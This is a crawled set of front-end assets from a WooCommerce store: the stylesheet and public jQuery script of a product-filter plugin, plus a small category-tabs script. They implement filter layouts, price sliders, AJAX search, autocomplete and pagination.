.wpf-infnitiy-scroll.wpf-container-wait .wpf-search-wait{
    top: auto;
    bottom: 0;
}
@-webkit-keyframes wpf_loader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes wpf_loader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.wpf-container-wait .wpf-search-wait{
	display:block;
}
.wpf_item .wpf_item_name{
    font-weight: bold;
    font-size: 1em;
    display: block;
    cursor: auto;
    border-bottom: 1px solid rgba(0,0,0,.1);
    margin: 0 0 .8em;
    padding-bottom: .8em;
    width: 100%;
    position: relative;
}
.wpf_layout_vertical .wpf_item + .wpf_item .wpf_item_name {
    margin-top: .8em; /* add margin after the first item */
}
.wpf_item_onsale input,
.wpf_item_instock input{
    margin:0;
}
.wpf_item{
    padding: .8em 0;
    position: relative;
}
.wpf_item.wpf_item_onsale,
.wpf_item.wpf_item_instock {
    padding: .3em 0;
}
.wpf_layout_vertical .wpf_item.wpf_item_onsale .wpf_item_name,
.wpf_layout_vertical .wpf_item.wpf_item_instock .wpf_item_name{
    display: inline-block;
    margin: 0;
    margin-right: 5px;
    font-size: 1em;
    font-weight: normal;
    border: none;
    width: auto;
    padding: 0;
    cursor: pointer;
}
.wpf_layout_vertical .wpf_item_onsale .wpf_items_group,
.wpf_layout_vertical .wpf_item_instock .wpf_items_group,
.wpf_layout_vertical .wpf_onsale_wrapp,
.wpf_layout_vertical .wpf_instock_wrapp{
    float: left;
    margin-right: 5px;
}
.wpf_item.wpf_item_submit{
    border: none;
}
.wpf_item label{
    cursor: pointer;
    vertical-align: middle;
    line-height: normal;
}
.wpf_item input[type="checkbox"]{
    border: 1px solid #b4b9be;
    background: #fff;
    color: #555;
    clear: none;
    cursor: pointer;
    display: inline-block;
    line-height: 1;
    height: 20px;
    margin: 0 4px 0 0;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 20px;
    -webkit-appearance: none;
    -webkit-transition: .05s border-color ease-in-out;
    transition: .05s border-color ease-in-out;
    font-size: 16px;
    font-family: 'themify';
    outline: none;
}
.wpf_hide_text li>input:checked+label>i:after,
.wpf_item input[type="checkbox"]:checked:before {
    content: "\e800"; /* ti-check */
	font-family: "themify_wc_product_filter_icons";
}
.wpf_disabled,
.wpf_item input[readonly],
.wpf_item input[readonly]+label{
    pointer-events: none;
    opacity: .5;
}
.wpf_disabled .select2-selection__choice__remove{
    display: none !important;
}
.wpf_item input[type="text"]{
    width: 100%;
    max-width: 100%;
    border: 1px solid #bdbdbd;
    padding: .7em .5em;
    margin: 0;
    color: #5b6270;
    outline: none;
}
.wpf_items_wrapper .wpf_item ul {
    margin: 0;
    padding: 0;    
}
.wpf_items_wrapper .wpf_item ul li {
	display: inline-block;
}
.wpf_item li {
    margin: 0 0 .8em;
    padding: 0;
    list-style: none;
}
.wpf_item li .wpf_selected{
    cursor: default;
    color:#dc9814;
}
.wpf_item .wpf_color_icons li input{
    display: none;
}
.wpf_item_count{
    background: #e6e6e6;
    border-radius: 50px;
    padding: .5em .8em;
    font-size: .65em;
    line-height: 1.1em;
    color: #5f5f5f;
    display: inline-block;
    vertical-align: middle;
    margin-top: -.1em;
}
.wpf_color_icons li label{
    border: 1px solid transparent;
    padding: .2em .8em;
    color: #4e4e4f;
    background: #d1d2d4;
    margin-bottom: .8em;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    text-align: center;
}
.wpf_color_icons .wpf_item_count {
	margin: -10px 0 0 -10px;
	position: relative;
	background: rgba(80,80,80,.85);
	color: #fff;
}
.wpf_color_icons:not(.wpf_hide_text) li>input:checked+label{
    opacity: .25;
    -webkit-box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
    -moz-box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
    box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
}
.wpf_hide_text li label{
    padding: 4px;
    width: 30px;
    height: 30px;
    border-radius: 50px;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0;
}
.wpf_hide_text li i{
    font-size: 16px;
    font-family: 'themify';
}
.wpf_dropdown {
    width: 100%;
    margin-bottom: 30px;
}
.wpf_search_button{
    background-color: #dcaa2e;
    border: none;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0.8em;
    -webkit-appearance: none;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    outline: none;
}
.wpf_search_button:hover{
    background-color: #000;
}
/*
GRID & COLUMNS
*************************************************************************************/

.wpf_column_vertical li{
    display: block;
    margin-bottom: .8em;
    
}
.wpf_column_1 li,
.wpf_item .wpf_items_group .wpf_column_horizontal li{
    display:  inline-block;
    margin-right: .7em;
}
.wpf_column_1 li:last-child,
.wpf_column_horizontal li:last-child{
    margin-right: 0;
}
.wpf_column_columns li{
    float: left;
    clear: none;
}
.wpf_column_3  li{
    padding-right: 3.2%;
    width: 33.2%;    
}
.wpf_column_2  li{
    width: 50%;
    padding-right: 3.2%;    
}

/*
DISPLAY AS LINKS
*************************************************************************************/
.wpf_pa_link input,
.wpf_links input[type="checkbox"]{
    display: none;
}
.wpf_pa_link input:checked+span{
	cursor: default;
    color:#dc9814;
}
.wpf_links a{
	outline:none;
}
/*
GROUP
*************************************************************************************/
.wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after{
    content:"\e801"; /* ti-minus */
	font-family: "themify_wc_product_filter_icons";
    position: absolute;
    right: 0;
    top: 16%;
    cursor: pointer;
    font-size: 16px;
}
.wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name.wpf_grouped_close:after{
    content:"\e802"; /*  ti-plus */
	font-family: "themify_wc_product_filter_icons";
}

/*
PRICE Tooltip 
*************************************************************************************/
.wpf-slider-tooltip {
    position: absolute;
    z-index: 10;
    display: block;
    padding: 5px 0;
    font-size: 11px;
    visibility: visible;
    bottom: 8px;
    left: -12px;
}

.wpf-slider-tooltip-arrow {
    display: none;
}
.wpf-slider-tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: inherit;
    text-align: center;
    text-decoration: none;
    background: none;
    border-radius: 0;
    outline: none;
}

.wpf_slider .ui-slider-handle.ui-state-focus{
    outline: none;
}
.wpf_slider.ui-slider{
    height: 2px;
    background: rgba(0,0,0,.15);
    border: none;
    margin: 2.5em .0 .8em 0;
}
.wpf_slider.ui-slider .ui-widget-header{
    background: #975dc3;
    border: none;
}
.wpf_slider.ui-slider .ui-slider-handle{
    border-radius: 50px;
    top: -.4em;
    width: 1em;
    height: 1em;
    cursor: pointer;
    background:  #fff;
}

/*
Hierachy Tree
*************************************************************************************/
.wpf_item .wpf_submenu {
    border-left: 1px solid rgba(0,0,0,.1);
    padding-left: 10px;
    margin: 10px 0;
}

/*
Hierachy Tree
*************************************************************************************/
.wpf_form:after,
.wpf_item:after,
.wpf_item ul:after,
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
/* UI
================================================ */
.wpf_autocomplete{
    position: relative;
}
.ui-widget-content.wpf_ui_autocomplete .ui-state-focus{
    background: #f3f3f4;
    border: 1px solid rgba(0,0,0,.1);
    outline: none;
}
.wpf_autocomplete .wpf-search-wait{
    position: absolute;
    right: 7px;
    top: 30%;
    left: auto;
    font-size: 4px;
    width: 20px;
    height: 20px;
}
/* Horizontal Layouts
================================================ */
.wpf_layout_horizontal .wpf_item{
    vertical-align: top;
    display: inline-block;
    border: 1px solid rgba(0,0,0,.1);
    padding: 0;
    margin-bottom: 5px;
    margin-right: 5px;
    background: #fff;
}
.wpf_layout_horizontal .wpf_item:last-child{
    margin-right: 0;
}
.wpf_layout_horizontal .wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock):not(.wpf_item_submit):after{
    background: #fff;
    position: absolute;
    width: 100%;
    bottom: -2px;
    left: 0;
    height: 8px;
    z-index: 101;
    display: none;
}
.wpf_layout_horizontal .wpf_item.wpf_item_submit{
    border: none;
}
.wpf_layout_horizontal .wpf_search_button{
    padding: .6em 1em;
    line-height: 1.25em;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item .wpf_item_name:after{
    content: "\e803"; /* ti-angle-down */
	font-family: "themify_wc_product_filter_icons";
    position: static;
    display: inline-block;
    margin-left: 15px;
    font-size: 1.1em;
    cursor: default;
    vertical-align: middle;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item:hover .wpf_item_name:after{
    content: "\e804"; /* ti-angle-up */
	font-family: "themify_wc_product_filter_icons";
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock):not(.wpf_item_submit):hover{
    border-bottom: none;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item:not(.wpf_item_submit):hover:after{
    display: block;
}
.wpf_layout_horizontal .wpf_item_name{
    font-size: 1em;
    line-height: 1.2em;
    font-weight: normal;
    border: none;
    margin: 0;
    padding: .6em .8em;
    vertical-align: middle;
    display: inline-block;
    overflow: hidden;
}
.wpf_layout_horizontal .wpf_items_group{
    display: none;
    position: absolute;
    top: 100%;
    left: -1px;
    width: 100%;
    background: #fff;
    border: 1px solid rgba(0,0,0,.1);
    padding: 1em 1.5em;
    z-index: 1;
}
.wpf_layout_horizontal .wpf_items_group.wpf_right_tab{
	left:auto;
	right:-1px;
}
.wpf_layout_horizontal .wpf_item_price .wpf_items_group{
    padding-left: 1.5em;
    padding-right: 1.5em;
}
.wpf_layout_horizontal .wpf_item_onsale .wpf_item_name,
.wpf_layout_horizontal .wpf_item_instock .wpf_item_name{
    width: auto;
    cursor: pointer;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item.wpf_item_onsale .wpf_item_name:after,
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item.wpf_item_instock .wpf_item_name:after{
    content: '';
    display: none;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item_onsale .wpf_items_group,
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item_instock .wpf_items_group{
    padding: 0;
    border: none;
    display: inline-block;
    vertical-align: middle;
    width: auto !important;
    position: static;
    margin-right: 8px;
}
.wpf_price_format,
.wpf_price_range input{
    display: none;
}
.wpf_price_range li{
    cursor: pointer;
    display: block;
    margin: 0 .5em;
}
.wpf_price_range label:hover,
.wpf_price_range label.active,
.wpf_price_range input:checked+label{
    color:#dc9814;
}
.wpf_price_range input:checked+label{
    cursor: default;
}
.wpf_layout_horizontal .wpf_price_range li{
    display: inline-block;
    margin: 0 8px 0 0;
}
.wpf_layout_horizontal .wpf_price_range li:last-child{
    margin: 0;
}
@media screen and (max-width:768px) {
    .wpf_layout_horizontal .wpf_price_range li{
         display:block;
         margin: 0 0 .8em;
    }
}

.wpf_form .select2-container li,
.wpf_selectbox .select2-results__option{
    margin: 0;
    padding: 4px 6px;
}
.wpf_form .select2-container{
    line-height: normal;
    max-width: 100%;
}
.wpf_form .select2-selection--multiple .select2-search{
    padding-top: 0;
    padding-bottom: 0;
}
.wpf_form .select2-selection--multiple li{
    clear: none;
}
/*Infinity Scroll*/
.wpf-hide-pagination,
.wpf_infinity.wpf_infinity_auto{
    display: none;
}
.wpf_infinity{
    clear: both;
    width: 100%;
    text-align: center;
}
.wpf_infinity a{
    color: #060604;
    font-weight: bold;
    display: inline-block;
    text-decoration: none;
    padding: 0 1.5em;
    font-size: 1em;
    position: relative;
    outline: none;
}
.wpf_infinity a:before{
    border-radius: 50%;
    width: 1em;
    height: 1em;
    font-size: 0.65em;
    border: .4em solid rgba(0,0,0, 0.2);
    border-left: .4em solid #000000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: wpf_loader 1.1s infinite linear;
    animation: wpf_loader 1.1s infinite linear;
    position: absolute;
    top: .5em;
    right: -5px;
    content: '';
    display: none;
}
.wpf-container-wait .wpf_infinity a:before{
    display: block;
}
@-webkit-keyframes wpf_loader {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes wpf_loader {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6
body_size: 316
content:
/**
 * Created by shibly on 11/23/13.
 */


jQuery(document).ready(function () {


    jQuery("#wtcpl_tabs a").click(function (event) {
        if (jQuery(window).height() <= 767) {
            jQuery.scrollTo('.product_content', 1000);
        }
        event.preventDefault();
        var my_id = jQuery(this).attr("id");
        jQuery("#wtcpl_tabs a").removeClass("active");
        jQuery(this).addClass("active");


        jQuery("#wtcpl_tabs_container .each_cat").fadeOut(0);
        jQuery("#wtcpl_tabs_container .each_cat").removeClass("active");

        jQuery("#product-" + my_id).fadeIn();
        jQuery("#product-" + my_id).addClass("active");

    });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6
body_size: 4024
content:
(function ($) {
    'use strict';
    var in_scroll = false;
    function triggerEvent(a, b) {
        var c;
        document.createEvent ? (c = document.createEvent("HTMLEvents"), c.initEvent(b, !0, !0)) : document.createEventObject && (c = document.createEventObject(), c.eventType = b), c.eventName = b, a.dispatchEvent ? a.dispatchEvent(c) : a.fireEvent && htmlEvents["on" + b] ? a.fireEvent("on" + c.eventType, c) : a[b] ? a[b]() : a["on" + b] && a["on" + b]()
    }
    var InitSlider = function () {
        if ($.fn.slider && $('.wpf_slider').length > 0) {
            $('.wpf_slider').each(function () {
                var $wrap = $(this).closest('.wpf_item'),
                        $min = $wrap.find('.wpf_price_from'),
                        $max = $wrap.find('.wpf_price_to'),
                        $min_val = parseInt($(this).data('min')),
                        $max_val = parseInt($(this).data('max')),
                        $price_format = $wrap.find('.wpf_price_format').html(),
                        $form = $wrap.closest('form'),
                        $v1 = parseInt($min.val()),
                        $v2 = parseInt($max.val());
                // check for valid numbers in data-min and data-max
                if ($min_val === parseInt($min_val, 10) && $max_val === parseInt($max_val, 10)) {
                    $v1 = $v1 ? $v1 : $min_val;
                    $v2 = $v2 ? $v2 : $max_val;
                    $(this).slider({
                        range: true,
                        min: $min_val,
                        step: 1,
                        max: $max_val,
                        values: [$v1, $v2],
                        slide: function (event, ui) {
                            $(ui.handle).find('.wpf_tooltip_amount').html(ui.value);
                        },
                        stop: function (event, ui) {
                            $min.val(ui.values[ 0 ]);
                            $max.val(ui.values[ 1 ]);
                            if ($form.hasClass('wpf_submit_on_change')) {
                                $form.submit();
                            }
                        },
                        create: function (event, ui) {
                            $min.val($v1);
                            $max.val($v2);
                            var tooltip = '<span class="wpf-slider-tooltip"><span class="wpf-slider-tooltip-inner">' + $price_format.replace('0', '<span class="wpf_tooltip_amount">' + $v1 + '</span>') + '</span><span class="wpf-slider-tooltip-arrow"></span></span>',
                                    $slider = $(this).children('.ui-slider-handle');
                            $slider.first().html(tooltip);
                            $slider.last().html(tooltip.replace($v1, $v2));
                        }
                    });
                }
            });
        }
    };

    var InitGroupToggle = function () {
        $('body').delegate('.wpf_items_grouped:not(.wpf_layout_horizontal) .wpf_item_name', 'click', function (e) {

            var $wrap = $(this).next('.wpf_items_group'),
                    $this = $(this);
            if ($this.closest('.wpf_item_onsale,.wpf_item_instock').length > 0) {
                return true;
            }
            e.preventDefault();
            if ($wrap.is(':visible')) {
                $wrap.slideUp(function () {
                    $this.addClass('wpf_grouped_close');
                });
            }
            else {
                $wrap.slideDown(function () {
                    $this.removeClass('wpf_grouped_close');
                });
            }
        });
    };

    var InitSubmit = function () {
        $('body').delegate('.wpf_form', 'submit', function (e) {
            e.preventDefault();
            var $form = $(this),
                    $container = $('.wpf-search-container').first(),
                    $data = $form.serializeArray(),
                    $result = {};
            if ($container.length === 0) {
                $container = $('.post').first();
            }
            for (var $i in $data) {
                if ($.trim($data[$i].value)) {
                    var name = $data[$i].name.replace('[]', '');
                    if (!$result[name]) {
                        $result[name] = $data[$i].value;
                    }
                    else {
                        $result[name] += ',' + $data[$i].value;
                    }
                }
            }
            if (in_scroll) {
                $result['append'] = 1;
            }
            $form.find('input[name="wpf_page"]').val('');
            if (!$form.hasClass('wpf_form_ajax')) {
                for (var $name in $result) {
                    var input = $form.find('input[name="' + $name + '[]"]');
                    if (input.length > 0) {
                        input.prop({'disabled': true, 'name': ''}).filter(':checked').prop({'disabled': false, 'name': $name}).val($result[$name]);
                    }
                }
                $('body').undelegate('.wpf_form', 'submit');
                $form.submit();
                return false;
            }
            $.ajax({
                url: $form.prop('action'),
                type: 'POST',
                data: $.param($result),
                beforeSend: function () {
                    $form.addClass('wpf-search-submit');
                    $container.addClass('wpf-container-wait');
                },
                complete: function () {
                    $form.removeClass('wpf-search-submit');
                    $container.removeClass('wpf-container-wait');
                },
                success: function (resp) {
                    if (resp) {
                        var scrollTo = $container;
                        $container.data('slug', $form.data('slug'));
                        if (in_scroll) {
                            resp = $(resp);
                            var products = resp.find('.product');
                            $('.products', $container).first().append(products);
                            var scroll = resp.find('.wpf_infinity a');
                            if (scroll.length > 0) {
                                $('.wpf_infinity a', $container).data({current: scroll.data('current'), max: scroll.data('max')});
                            }
                            $container.removeClass('wpf-infnitiy-scroll');
                            scrollTo = products.first();
                            delete $result['append'];
                            setTimeout(function () {
                                in_scroll = false;
                            }, 200);
                        }
                        else {
                            $container.html(resp);
                            InitPagination();
                        }
                        if ($form.hasClass('wpf_form_scroll')) {
                            ToScroll(scrollTo);
                        }
                        history.replaceState({}, null, '?' + decodeURIComponent($.param($result)));
                        if (typeof window.wp.mediaelement != 'undefined') {
                            window.wp.mediaelement.initialize();
                        }
                        $.event.trigger('wpf_ajax_success');
                        triggerEvent(window, 'resize');
                    }
                }
            });
        });
    };

    var ToScroll = function ($container) {
        if ($container.length > 0) {
            $('html,body').animate({
                scrollTop: $container.offset().top - $('#wpadminbar').outerHeight(true) - 10
            }, 1000);
        }
    };

    var infinity = function (e, click) {
        if (!in_scroll && (click || ($(this).scrollTop() + $(this).height() + 100) > $(document).height())) {
            var container = $('.wpf-search-container'),
                    scroll = $('.wpf_infinity a', container),
                    $form = $('.wpf_form_' + container.data('slug'));
            if ($form.length > 0) {
                var current = scroll.data('current');
                if (current <= scroll.data('max')) {
                    $form.find('input[name="wpf_page"]').val(current);
                    in_scroll = true;
                    if (!click) {
                        container.addClass('wpf-infnitiy-scroll');
                    }
                    $form.submit();
                    if (((current + 1) > scroll.data('max'))) {
                        $('.wpf_infinity').remove();
                        if (!click) {
                            $(this).off('scroll', infinity);
                        }
                    }
                }
            }
        }
    };


    var InitPagination = function () {
        function find_page_number(element) {
            var $page = parseInt(element.text());
            if (!$page) {
                $page = parseInt(element.closest('.woocommerce-pagination,.pagenav').find('.current').text());
                if (element.hasClass('next')) {
                    ++$page;
                }
                else {
                    --$page;
                }
            }
            return $page;
        }
        if ($('.wpf_infinity_auto').length > 0) {
            $(window).off('scroll', infinity).on('scroll', infinity);
        }
        else if ($('.wpf_infinity').length > 0) {
            $('.wpf-search-container').off('click').on('click', '.wpf_infinity a', function (e) {
                e.preventDefault();
                e.stopPropagation();
                infinity(e, 1);
            });
        }
        else {
            $('.wpf-search-container').off('click').on('click', '.wpf-pagination a', function (e) {
                var $slug = $(this).closest('.wpf-search-container').data('slug'),
                        $form = $('.wpf_form_' + $slug);
                if ($form.length > 0 && $form.find('input[name="wpf_page"]').length > 0) {
                    e.preventDefault();
                    $form.find('input[name="wpf_page"]').val(find_page_number($(this)));
                    $form.submit();
                }
            });
        }
    };

    var InitAutoComplete = function () {
        var cache = [];
        $('.wpf_autocomplete input').each(function () {
            var $this = $(this),
                    $key = $this.closest('.wpf_item_sku').length > 0 ? 'sku' : 'title',
                    $spinner = $this.next('.wpf-search-wait'),
                    $form = $this.closest('form'),
                    $submit = $form.hasClass('wpf_submit_on_change');
            cache[$key] = [];
            $(this).autocomplete({
                minLength: 0,
                classes: {
                    "ui-autocomplete": "highlight"
                },
                source: function (request, response) {
                    var term = $.trim(request.term);
                    if ($submit && term.length === 0 && request.term.length === 0) {
                        $form.submit();
                    }
                    if (term.length < 1) {
                        return;
                    }
                    request.term = term;
                    term = term.toLowerCase();
                    if (term in cache[$key]) {
                        response(cache[$key][ term ]);
                        return;
                    }
                    $spinner.show();
                    request.key = $key;
                    request.action = 'wpf_autocomplete';
                    $.post(
                            wpf.ajaxurl,
                            request,
                            function (data, status, xhr) {
                                $spinner.hide();
                                cache[$key][ term ] = data;
                                response(data);
                            },
                            'json'
                            );

                },
                select: function (event, ui) {
                    $this.val(ui.item.value);
                    if ($submit) {
                        $form.submit();
                    }
                    return false;
                }
            })
                    .focus(function () {
                        if ($.trim($this.val()).length > 0) {
                            $(this).autocomplete("search");
                        }

                    })
                    .autocomplete("widget").addClass("wpf_ui_autocomplete");
            ;
        });

    };

    var InitOrder = function () {
        function Order(val, obj) {
            var $slug = obj.closest('.wpf-search-container').data('slug'),
                    $form = $('.wpf_form_' + $slug);
            if ($form.length > 0 && $form.find('input[name="orderby"]').length > 0) {
                $form.find('input[name="orderby"]').val(val);
                $form.submit();
            }
        }
        $('.wpf-search-container').delegate('form.woocommerce-ordering', 'submit', function (e) {
            e.preventDefault();
            Order($(this).find('select').val(), $(this));

        }).delegate('select.orderby', 'change', function (e) {
            Order($(this).val(), $(this));
        });
        if (!$('.wpf-search-container').data('slug')) {
            $('.wpf-search-container').data('slug', $('.wpf_form').last().data('slug'));
        }
    };

    var InitChange = function () {
        if ($('.wpf_submit_on_change').length > 0) {
            $('.wpf_submit_on_change').each(function () {
                var $form = $(this);
                $form.find('input[type!="text"],select').change(function (e) {
                    if( $(this).attr("name") == 'price' && $(this).is(":checked") ) {
                        $(".wpf_price_range label").removeClass("active");
						$(this).next("label").addClass("active");
                    }
                    $form.submit();
                });

                $form.find('.wpf_pa_link').click(function (e) {
                    e.preventDefault();
                    $(this).find('input').prop('checked', true).trigger('change');
                });
            });
        }
    };

    var InitTabs = function () {
        var $horizontal = $('.wpf_layout_horizontal');
        if ($horizontal.length > 0) {
            InitTabsWidth($horizontal);
            $horizontal.find('.wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock)').hover(
                    function () {
                        $(this).children('.wpf_items_group').stop().fadeIn();
                    },
                    function () {
                        if ($(this).closest('.wpf-search-submit').length === 0) {
                            var hover = true;
                            $('.wpf_ui_autocomplete').each(function () {
                                if ($(this).is(':hover')) {
                                    hover = false;
                                    return false;
                                }
                            });
                            if (hover) {
                                $(this).children('.wpf_items_group').stop().fadeOut();
                            }
                        }
                    }
            );
            var interval;
            $(window).resize(function (e) {
                if (!e.isTrigger) {
                    clearTimeout(interval);
                    interval = setTimeout(function () {
                        InitTabsWidth($horizontal);
                    }, 500);
                }

            });
        }
    };

    var InitTabsWidth = function ($groups) {
        $groups.each(function () {
            var $items = $(this).find('.wpf_items_group'),
                    $middle = Math.ceil($items.length / 2),
                    last = $items.last().closest('.wpf_item'),
                    max = last.offset().left;
            $items.each(function () {
                var p = $(this).closest('.wpf_item');
                if (max < p.offset().left) {
                    last = p;
                    max = p.offset().left;
                }
            });
            var $firstPos = $items.first().closest('.wpf_item').offset().left - 2,
                    $lastPos = max + last.outerWidth(true);
            last = null;
            max = null;
            $items.each(function (i) {
                var parent_item = $(this).closest('.wpf_item'),
                        left = parent_item.offset().left;
                if (i + 1 >= $middle) {
                    $(this).removeClass('wpf_left_tab').addClass('wpf_right_tab').outerWidth(Math.round(left + parent_item.width() - $firstPos));
                }
                else {
                    $(this).removeClass('wpf_right_tab').addClass('wpf_left_tab').outerWidth(Math.round($lastPos - left));
                }
            });

        });
    };
    
    var initSelect = function(){
       
        function clear(el,selected){
            var text = el.find('[value="'+selected+'"]').text();
            el.next('.select2').find('[title="'+text+'"]').addClass('wpf_disabled');
        }
        $('.wpf_form').find('select').each(function(){
            var el = $(this),
                is_multi = el.prop('multiple'),
                selected =  is_multi?el.data('selected'):false;
            el.select2({
                dir: wpf.rtl ? 'rtl' : 'ltr',
                minimumResultsForSearch: 10,
                dropdownCssClass: 'wpf_selectbox',
                allowClear: !selected && is_multi,
                placeholder:is_multi?'':false
            });

            if(selected && is_multi){
                clear(el,selected);
                el.on('change',function(e){
                    clear(el,selected);
                });
            }
        });
               
             
    };

    $(document).ready(function () {
        if ($('.wpf_form').length > 0) {
            $('body').addClass('woocommerce woocommerce-page');
            InitTabs();
            InitGroupToggle();
            
            if ($.fn.select2) {
                initSelect();
            }
            InitSlider();
            InitPagination();
            InitOrder();
            InitChange();
            InitAutoComplete();
            InitSubmit();
        }
    });


}(jQuery));